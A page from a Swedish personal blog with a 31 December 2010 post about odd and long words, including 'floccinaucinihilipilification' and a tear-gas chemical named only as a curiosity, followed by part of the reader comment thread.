		<td><a href="https://lotten.se/2010/12/13" aria-label="Inlägg publicerade den 13 December 2010">13</a></td><td><a href="https://lotten.se/2010/12/14" aria-label="Inlägg publicerade den 14 December 2010">14</a></td><td><a href="https://lotten.se/2010/12/15" aria-label="Inlägg publicerade den 15 December 2010">15</a></td><td><a href="https://lotten.se/2010/12/16" aria-label="Inlägg publicerade den 16 December 2010">16</a></td><td><a href="https://lotten.se/2010/12/17" aria-label="Inlägg publicerade den 17 December 2010">17</a></td><td><a href="https://lotten.se/2010/12/18" aria-label="Inlägg publicerade den 18 December 2010">18</a></td><td><a href="https://lotten.se/2010/12/19" aria-label="Inlägg publicerade den 19 December 2010">19</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2010/12/20" aria-label="Inlägg publicerade den 20 December 2010">20</a></td><td><a href="https://lotten.se/2010/12/21" aria-label="Inlägg publicerade den 21 December 2010">21</a></td><td><a href="https://lotten.se/2010/12/22" aria-label="Inlägg publicerade den 22 December 2010">22</a></td><td><a href="https://lotten.se/2010/12/23" aria-label="Inlägg publicerade den 23 December 2010">23</a></td><td><a href="https://lotten.se/2010/12/24" aria-label="Inlägg publicerade den 24 December 2010">24</a></td><td><a href="https://lotten.se/2010/12/25" aria-label="Inlägg publicerade den 25 December 2010">25</a></td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td><td><a href="https://lotten.se/2010/12/31" aria-label="Inlägg publicerade den 31 December 2010">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2010/11">&laquo; nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2011/01">jan &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;014)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
						<div id="loop-container" class="loop-container">
		<div class="post-3846 post type-post status-publish format-standard hentry category-bloggen tag-ord tag-sprak tag-svenska entry">
			<article>
		<div class='post-header'>
			<h1 class='post-title'>Ortoklorbensalmalononitril? Floccinaucinihilipilification!</h1>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2010/12'>31 december 2010 11:55</a></span></span>		</div>
		<div class="post-content">
						<p>Ett av <a href="http://www.sprakradet.se/3455">Språkrådets listade nyord</a> är &#8221;festhets&#8221;. Det låter ju förfärligt eftersom ”hets” har en negativ, intensiv, hänsynslös och Ingmar Bergmansk ton. Åh! Jag får återanvända en favoritbild!</p>
<figure id="attachment_3847" aria-describedby="caption-attachment-3847" style="width: 447px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2010/12/hets.jpg"><img decoding="async" class="size-medium wp-image-3847" title="hets" src="https://www.lotten.se/wordpress/wp-content/uploads/2010/12/hets-447x300.jpg" alt="Stig Järrel i &quot;Hets&quot;." width="447" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2010/12/hets-447x300.jpg 447w, https://lotten.se/wordpress/wp-content/uploads/2010/12/hets.jpg 500w" sizes="(max-width: 447px) 100vw, 447px" /></a><figcaption id="caption-attachment-3847" class="wp-caption-text">Stig Järrel i &#8221;Hets&#8221; (1944).</figcaption></figure>
<p>(Jag borde faktiskt festhetsa lite. De 25 gästerna kommer ju om &#8230; äh, jag hinner säkert.)</p>
<p>Under december skrev vi i kommentatorsbåset det från PK och Pysseliten kommande nya ordet &#8221;samvetsfåtölj&#8221; som har fått mig att gå på fåtöljjakt. (Det löjliga är att vi för tio år sedan ägde fem sammetsfåtöljer i regnbågens färger, men gjorde oss av med allihop eftersom de började sprätta fjädrar av alla de slag omkring sig.)</p>
<p>Nyss hörde jag de tre kemisterna i familjen tala vid köksbordet, och stelnade till av ordförtjusning när detta sades:</p>
<p>– Joho, ortoklorbensalmalononitril är det verksamma ämnet i den vanligaste tårgasen!</p>
<p>Se där ett ord jag förmodligen aldrig kommer att få användning av igen. Men det påminde mig om hur jag och min då blivande <a href="http://www.endjeflaman.se/">djefla man</a> höll på att driva omgivningen fullständigt från vettet när vi var unga. För vi hade ett eget språk. Det var hel begripligt för alla, men så vansinnigt irriterade att Broder Jakob en gång stoppade fingrarna i öronen och vrålade otidigheter (bra ord!) och hotade att säga upp bekantskapen. Det kunde låta så här om vi t.ex. satte oss ner för att äta frukost:</p>
<p><em>Den djefla mannen, konstaterande att jag inte längre sover:</em></p>
<p>– Lottenisar inte sovisar nuisar!</p>
<p><em>Jag, klagande på att Olle (ergo den djefla mannen) inte hade gjort te:</em></p>
<p>– Ollisen vara dummisar inte göra teisar!</p>
<p>Till språket hörde konstiga utrop som kunde betyda &#8221;vad söt du är&#8221; eller &#8221;vad mysigt vi har&#8221; men det innehöll alltid ordet <em>kastrull</em>:</p>
<p>– I kastruuuuuullen!<br />
– I kastrullenisar!<br />
– I plimmaboffiskastrullen!</p>
<p>Ni börjar antagligen bli lika irriterade som Broder Jakob nu. För dessutom envisades vi med att dra ut strumporna framtill så att hälpartiet hamnade i hålfoten och sedan gå omkring som Charlie Chaplin i jätteskor – fast strumpor – sägandes:</p>
<p>– Köra biiiiilen!</p>
<p>Vi tror idag att det berodde på att vi båda övningskörde, men minns inte hur strumporna kom in i bilden. (Till saken hör att vi alltså inte var 3–4 år när vi pratade detta barnspråk utan i 21–27-årsåldern.)</p>
<div>
<p>Men som vanligt var hela denna inledning bara en parentes nu när jag ska komma till saken: ett användbart ord! På engelska stavas det <em>floccinaucinihilipilification</em> – på pidginfonetiska: [flåxi nåsi nihillipilli fikejschn]. (<a href="http://upload.wikimedia.org/wikipedia/commons/c/ca/En-uk-floccinaucinihilipilification.ogg">Klicka här för brittiskt uttal.</a>) Say after me nu så att vi alla väcker uppmärksamhet där vi sitter:</p>
<h1 style="text-align: center;">– Floccinaucinihilipilification!</h1>
</div>
<p>Det är skapat av ord som på latin betyder &#8221;liten&#8221; eller &#8221;ingenting&#8221; och används när man bedömer att något är värdelöst. Den tidigaste källan är ett brev från poeten <a href="http://en.wikipedia.org/wiki/William_Shenstone">William Shenstone</a>, skrivet 1741. Det värsta är att jag inte vet om ordet finns i svensk version eller om vi är hänvisade till att bara säga ”<em>amen</em> <em>värdo”</em>.</p>
<p>Vet ni?</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html" data-a2a-title="Ortoklorbensalmalononitril? Floccinaucinihilipilification!"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2010%2F12%2Fortoklorbensalmalononitril-floccinaucinihilipilification.html&amp;linkname=Ortoklorbensalmalononitril%3F%20Floccinaucinihilipilification%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2010%2F12%2Fortoklorbensalmalononitril-floccinaucinihilipilification.html&amp;linkname=Ortoklorbensalmalononitril%3F%20Floccinaucinihilipilification%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>					</div>
		<div class="post-categories"><span>Publicerat i</span><a href="https://lotten.se/kategori/bloggen" title="Visa alla inlägg i Bloggen">Bloggen</a></div>		<div class="post-tags"><ul><li><a href="https://lotten.se/etikett/ord" title="Visa alla inlägg märkta ord">ord</a></li><li><a href="https://lotten.se/etikett/sprak" title="Visa alla inlägg märkta språk">språk</a></li><li><a href="https://lotten.se/etikett/svenska" title="Visa alla inlägg märkta svenska">svenska</a></li></ul></div>	</article>
		<nav class="further-reading">
	<div class="previous">
		<span>Föregående inlägg</span>
		<a href="https://lotten.se/2010/12/facit-bade-har-och-dar.html" rel="prev">Facit både här och där</a>	</div>
	<div class="next">
		<span>Nästa inlägg</span>
		<a href="https://lotten.se/2011/01/en-uppenbarelse.html" rel="next">En uppenbarelse!</a>	</div>
</nav>		<section id="comments" class="comments">
		<div class="comments-number">
			<h2>
				33 kommentarer			</h2>
		</div>
		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="li-comment-56483">
		<article id="comment-56483" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://oversattarbloggen.blogspot.com" class="url" rel="ugc external nofollow">Ö-helena</a></span>
			</div>
			<div class="comment-content">
								<p>Och nu har jag ägnat flera dyrbara minuter åt morfemanalys av detta fina ord i stället för åt festhets! Tack Lotten, det var precis vad jag behövde. Gott nytt år!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56483">
                            # <span class="comment-date">31 december 2010 12:32</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-56484">
		<article id="comment-56484" class="comment">
			<div class="comment-author">
								<span class="author-name">Örjan</span>
			</div>
			<div class="comment-content">
								<p>Flocco&#8230; borde ha varit ett ord för Leonard Sachs och &#8221;The Good Old Days&#8221; <a href="http://www.youtube.com/watch?v=N-x4VBVmIDg" rel="nofollow ugc">http://www.youtube.com/watch?v=N-x4VBVmIDg</a>.<br />
Gott Nytt År</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56484">
                            # <span class="comment-date">31 december 2010 12:32</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-56485">
		<article id="comment-56485" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://cessistickar.blogspot.com/" class="url" rel="ugc external nofollow">Cecilia N</a></span>
			</div>
			<div class="comment-content">
								<p>&#8221;Jou&#8230; jou&#8230;. jou&#8230; &#8230; Den som har han&#8217; om&#8217;et.&#8221;<br />
Jag känner att jag har den sortens förhållande till de där två orden &#8230;</p>
<p><a href="http://www.youtube.com/watch?v=Vi-P5P_ZjvM" rel="nofollow ugc">http://www.youtube.com/watch?v=Vi-P5P_ZjvM</a></p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56485">
                            # <span class="comment-date">31 december 2010 12:43</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-56486">
		<article id="comment-56486" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://sannajaj.wordpress.com" class="url" rel="ugc external nofollow">Sanna</a></span>
			</div>
			<div class="comment-content">
								<p>Gott nytt år önskar jag båset. Tänka sig att jag inte lider av någon festhets idag. Ska bara göra mig fin och gå bort. Vilket påminner mig om att jag inte köpt någon present till värdparet. Nu blev det festhets trots allt. Har vi något att ge bort här hemma. En flaska Dunderglögg som kan lagras till nästa år? Slog mig just att värdinnan brukar läsa detta. Hoppsan&#8230;</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56486">
                            # <span class="comment-date">31 december 2010 12:57</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-56487">
		<article id="comment-56487" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.contigo.se/anna" class="url" rel="ugc external nofollow">Anna</a></span>
			</div>
			<div class="comment-content">
								<p>Undrar om man kan få Julie Andrews att sjunga det?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56487">
                            # <span class="comment-date">31 december 2010 13:00</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-56488">
		<article id="comment-56488" class="comment">
			<div class="comment-author">
								<span class="author-name">Ökenråttan</span>
			</div>
			<div class="comment-content">
								<p>Här tog festhetsen av sej när Lille M föll ihop med århundradets förkylning. Nu har han fått champagne (Jeanmaire, inte dyr men bra &#8211; och champagne! Inte bubbel i största allmänhet.) till lunch redan så han kan sova skönt och sen vara uppe och dricka mer champagne i natt.<br />
Gott Nytt allihop och hoppas ni mår bättre än Lille M.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56488">
                            # <span class="comment-date">31 december 2010 13:07</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-56489">
		<article id="comment-56489" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.ejve.se" class="url" rel="ugc external nofollow">Niklas</a></span>
			</div>
			<div class="comment-content">
								<p>Och?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56489">
                            # <span class="comment-date">31 december 2010 13:37</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-56490">
		<article id="comment-56490" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Kolla, Anna, Julie Andrews försöker i detta nu på trean!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56490">
                            # <span class="comment-date">31 december 2010 14:08</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor even thread-even depth-1" id="li-comment-56491">
		<article id="comment-56491" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Aha, Niklas är floccinaucinihilipilifications-minimalist.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56491">
                            # <span class="comment-date">31 december 2010 14:08</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-56492">
		<article id="comment-56492" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Ökenråttan: jag kan meddela att jag på din inrådan i år inte bara kör på mousserat vin utan <i>även</i> på den äkta varan, men bara de gäster som verkligen bryr sig får. (Hur vet man vilka som bryr sig? Hm, har inte kommit till den delen av planeringen än.)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2010/12/ortoklorbensalmalononitril-floccinaucinihilipilification.html#comment-56492">
                            # <span class="comment-date">31 december 2010 14:10</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-56493">
		<article id="comment-56493" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.contigo.se/anna" class="url" rel="ugc external nofollow">Anna</a></span>
			</div>
			<div class="comment-content">
								<p>Lotten: Det är naturligtvis de gäster som rynkar pannan, mumlar något ohörbart och sneglar mot kylen när du serverar dem bubbel. Eller det kanske är de ouppfostrade gästerna förresten! Då kanske det är de som bli blå när man doppar dem i lackmusvätska?</p>
			</div>
							<div class="comment-footer">
